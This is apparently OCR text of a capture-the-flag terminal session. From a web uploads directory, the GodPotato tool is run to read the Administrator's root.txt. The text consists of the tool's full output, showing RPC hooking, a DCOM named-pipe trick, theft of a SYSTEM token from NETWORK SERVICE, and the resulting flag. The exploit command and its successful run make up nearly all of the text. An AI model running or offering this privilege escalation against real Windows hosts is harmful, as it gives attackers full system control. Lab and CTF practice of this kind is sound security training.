 C:\xampp\htdocs\uploads>GodPotato -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt
[*] CombaseModule: 0x140719071625216
[*] DispatchTable: 0x140719073931376
[*] UseProtseqFunction: 0x140719073307552
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\41473111-e1c0-4fe0-96cc-73e7cbccf0ad\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003002-078c-ffff-8b23-279f5721deab
[*] DCOM obj OXID: 0x279dec5a6d458537
[*] DCOM obj OID: 0x337ee73140a5c88
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 872 Token:0x808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4544
39a6d57863dbdac8a162879b7dcaef9f
C:\xampp\htdocs\uploads>